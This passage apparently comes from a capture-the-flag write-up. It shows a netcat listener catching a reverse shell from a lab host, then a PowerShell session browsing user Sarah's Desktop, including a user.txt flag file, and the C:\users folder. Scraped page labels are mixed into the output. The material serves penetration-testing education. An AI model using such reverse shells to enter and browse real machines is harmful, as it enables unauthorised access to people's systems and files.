 ❯ nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.10.59 51178
nc -lvnp
cd c:\user
dir
PS C:\Users\Sarah\Desktop>
Type
    Directory: C:\Users\Sarah\Desktop
Copy
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---       01/10/2017     22:32            916 browser.bat
-a----       17/09/2017     21:50            845 FTP.lnk
-a----       23/09/2017     21:11            297 note to tim (draft).txt
-a----       06/09/2025     01:44           2698 SPBestWarmUp.ps1
-a----       19/10/2017     21:49          17152 SPBestWarmUp.ps1.bak
-a----       19/10/2017     22:48          11010 SPBestWarmUp.xml
-a----       17/09/2017     21:48           1914 SQLCMD.lnk
-a----       21/09/2017     00:46            129 todo.txt
-ar---       05/09/2025     21:22             34 user.txt
-a----       17/09/2017     21:49            936 zz_Migration.lnk
AraizCorp LLC
PS C:\Users\Sarah\Desktop> cd c:\users
PS C:\users> dir
    Directory: C:\users
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       18/09/2017     22:35                .NET v2.0
d-----       18/09/2017     22:35                .NET v2.0 Classic
d-----       30/08/2017     01:14                .NET v4.5
d-----       30/08/2017     01:14                .NET v4.5 Classic
d-----       17/09/2017     21:33                Administrator
d-----       18/09/2017     22:35                Classic .NET AppPool
d-r---       21/11/2016     01:24                Public
d-----       13/10/2017     23:57                Sarah
d-----       12/10/2017     21:28                SQLSERVERAGENT
d-----       02/09/2017     22:46                SQLTELEMETRY
d-----       13/09/2017     21:27                Tim